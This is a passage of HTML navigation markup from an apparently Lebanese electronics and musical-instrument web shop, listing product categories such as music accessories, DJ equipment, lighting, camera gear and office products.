<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>		</div>
				</div>
		        </div>

        			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this light">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu-3" class="nav nav-inline yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
